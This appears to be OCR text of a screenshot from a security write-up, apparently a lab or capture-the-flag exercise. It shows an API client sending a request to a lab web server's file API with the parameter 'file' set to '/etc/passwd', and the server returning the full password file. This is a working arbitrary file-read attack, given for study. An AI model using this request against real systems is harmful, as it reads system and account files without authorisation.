 http://192.168.17.133:8011/api/files_api.php
form-data x-www-form-urlencoded raw
file /etc/passwd Text
Key Value Text
Send Preview Add to collection
Body Headers (9) STATUS 200 OK TIME 22 ms
Pretty Raw Preview JSON XML
1
2 <head>
3 <title>franks website | simple website browser API</title>
4 </head>
5
6 root:x:0:0:root:/root:/bin/bash
7 bin:x:2:2:bin:/bin:/bin/sh
8 sys:x:3:3:sys:/dev:/bin/sh
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/bin/sh
11 man:x:6:12:man:/var/cache/man:/bin/sh
12 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
13 mail:x:8:8:mail:/var/mail:/bin/sh
14 news:x:9:9:news:/var/spool/news:/bin/sh
15 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
16 proxy:x:13:13:proxy:/bin:/bin/sh
17 www-data:x:33:33:www-data:/var/www:/bin/sh
18 backup:x:34:34:backup:/var/backups:/bin/sh
19 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
20 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
22 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
23 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
24 syslog:x:101:103::/home/syslog:/bin/false
25 frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
26 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
27 ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false
28
29
先知社区